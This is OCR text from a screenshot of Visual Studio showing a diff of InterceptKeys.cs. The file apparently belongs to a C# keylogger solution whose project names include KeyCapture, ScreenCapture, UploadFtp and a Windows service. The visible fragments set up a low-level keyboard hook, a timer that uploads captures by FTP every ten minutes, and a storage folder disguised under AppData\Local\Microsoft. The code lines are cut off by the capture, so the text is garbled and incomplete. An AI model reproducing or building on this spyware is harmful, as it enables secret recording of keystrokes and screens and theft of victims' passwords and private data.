 LoadData - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Eduardo Santana Severino ES
Release Any CPU Windows Local host Process Start
Server Explorer
Toolbox
Test Explorer
Data Sources
Diff - WindowsCap...wsCaptureScreen.cs UploadImageFTP.cs WindowsCaptureScreen.cs LetrasQueNoDebenSalir.cs Diff - InterceptKeys....vs. InterceptKeys.cs
InterceptKeys.cs;HEAD
Miscellaneous Files LoadData.KeyCapture.Inte _upload
36 {
37 int tenMinutes = 600 * 1000;
38 _uploadFtp._timerUpload = new System.Timers.Time
39 _uploadFtp._timerUpload.Elapsed += ((e, args) =>
40 {
41 _uploadFtp._timerUpload_Tick();
42 });
43
44 var _with1 = _uploadFtp._timerUpload;
45 _with1.AutoReset = true;
46 _with1.Enabled = true;
47 _with1.Start();
48
49 GC.KeepAlive(_uploadFtp._timerUpload);
50
51 }
52
53 private const int WH_KEYBOARD_LL = 13;
54 private const int WM_KEYDOWN = 0x0100;
55 private static LowLevelKeyboardProc _proc = HookCall
56 private static IntPtr _hookID = IntPtr.Zero;
57
58 public static string getFullPath()
59 {
60 string userProfile = Environment.GetFolderPath(
61 string imagesFolder = @"\AppData\Local\Microsoft
62 return userProfile + imagesFolder;
63 }
64
65 private static string getFullPathAndName()
66 {
67 //string systemRoot = Environment.GetEnvironment
68 //string windir = Environment.GetEnvironmentVari
69
70 string path = getFullPath();
71 if (!System.IO.Directory.Exists(path))
72 {
73 System.IO.Directory.CreateDirectory(path);
74 }
75 return path + DateTime.Now.ToString("yyyy-MM-dd_
76 }
77
InterceptKeys.cs
Windows Local host Process LoadData.KeyCapture.InterceptK _upload
37 {
38 int tenMinutes = 600 * 1000;
39 _uploadFtp._timerUpload = new System.Timers.Tim
40 _uploadFtp._timerUpload.Elapsed += ((e, args) =
41 {
42 _uploadFtp._timerUpload_Tick();
43 });
44
45 var _with1 = _uploadFtp._timerUpload;
46 _with1.AutoReset = true;
47 _with1.Enabled = true;
48 _with1.Start();
49
50 GC.KeepAlive(_uploadFtp._timerUpload);
51
52 }
53
54 private const int WH_KEYBOARD_LL = 13;
55 private const int WM_KEYDOWN = 0x0100;
56 private static LowLevelKeyboardProc _proc = HookCal
57 private static IntPtr _hookID = IntPtr.Zero;
58
59 public static string getFullPath()
60 {
61 string userProfile = Environment.GetFolderPath(
62 if (WindowsCaptureScreen.IsSelfSavedFile)
63 {
64 userProfile = Directory.GetCurrentDirectory
65 }
66 string imagesFolder = @"\AppData\Local\Microsof
67 return userProfile + imagesFolder;
68 }
69
70 private static string getFullPathAndName()
71 {
72 //string systemRoot = Environment.GetEnvironmen
73 //string windir = Environment.GetEnvironmentVar
74
75 string path = getFullPath();
76 if (!System.IO.Directory.Exists(path))
77 {
78 System.IO.Directory.CreateDirectory(path);
79 }
80 return path + DateTime.Now.ToString("yyyy-MM-dd
81 }
82
107 %
Removed Added Help
Package Manager Console Error List Breakpoints Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'LoadData' (13 projects)
EasyLoan.CorreosManager
LoadData.ConsoleApp
LoadData.DataSourse
LoadData.Encrypt64
LoadData.Infrastructure
LoadData.KeyCapture
LoadData.LoadData
LoadData.LogErrores
LoadData.LogTweetV2
LoadData.ScreenCapture
LoadData.UploadFtp
LoadData.WinSvc
Windows Local host Process
Connected Services
Properties
References
bin
NeededDll
obj
clProgramaConsola.cs
clProgramaServicioKeyLogger.cs
clProgramaServicioKeyLoggerFTP.cs
ConfigData.cs
EncryptB64.cs
GenericRepositoryFiles.cs
IclProgramaConsola.cs
InterceptKeys.cs
ItemFile.cs
ItemLog.cs
ItemRepositoryBase.cs
KeyCode.cs
LetrasQueNoDebenSalir.cs
Program.cs
StaticDataStore.cs
UnEncrypt.cs
UploadFtp.cs
UploadImageFTP.cs
WindowsCaptureScreen.cs
Solution Explorer Team Explorer
Properties
Ready 0 8 uploaddata master